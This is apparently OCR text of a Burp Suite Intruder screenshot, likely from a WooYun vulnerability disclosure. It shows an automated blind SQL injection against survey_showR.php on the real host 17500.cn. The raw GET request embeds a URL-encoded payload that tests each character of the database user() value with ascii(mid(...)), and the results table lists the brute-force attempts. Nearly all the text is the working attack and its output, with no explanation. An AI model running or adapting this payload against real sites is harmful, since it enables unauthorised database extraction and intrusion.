 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 4336 baseline request
1 50 200 892
2 51 200 892
3 52 200 892
4 53 200 892
5 54 200 892
6 55 200 892
7 56 200 892
8 57 200 892
9 58 200 892
Request Response
Raw Params Headers Hex
GET
/tc225/survey_showR.php?issue=07087%27%20and%20ascii%28mid%28%28user%28%29%29,1,1%29%29=114%20--%20
HTTP/1.1
Host: 17500.cn
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
www.wooyun.org
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)